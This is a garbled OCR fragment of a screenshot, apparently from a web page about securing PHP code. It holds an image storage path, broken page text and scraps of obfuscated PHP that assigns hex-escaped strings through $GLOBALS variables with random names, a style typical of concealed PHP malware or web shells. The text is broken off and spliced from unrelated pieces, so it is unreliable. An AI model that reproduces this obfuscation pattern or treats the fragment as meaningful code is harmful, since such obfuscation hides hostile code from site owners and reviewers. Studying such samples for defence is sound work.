
ontact
asional updates for securing PHP code.
Subscribe
77ij\x64\x6a\x73\x70\x75\x6f"]="\x69s\x70";${".
}[
"puodbxlkili"
]=
"linha"
;${
"GLOBALS"
}[
"wwmkvlltzbd"
]=
"ad